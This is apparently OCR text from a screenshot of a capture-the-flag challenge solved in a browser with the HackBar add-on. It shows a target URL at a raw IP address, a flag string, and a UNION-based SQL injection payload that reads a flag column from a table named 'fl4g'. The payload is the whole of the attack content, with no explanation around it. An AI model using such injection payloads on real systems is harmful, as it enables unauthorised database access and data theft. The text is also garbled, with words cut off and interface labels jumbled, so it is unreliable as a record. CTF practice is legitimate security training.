 Math
flag{8d19bdeb638fd8565d6cfc4e8a5e42ce} 3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Pl
tion Encoding SQL XSS Other
d URL
http://114.67.246.176:13491/
it URL
ecute
Post data Referer User Agent Cookies Clear All
id=0' union select 1,(select skctf_flag from fl4g),3,4#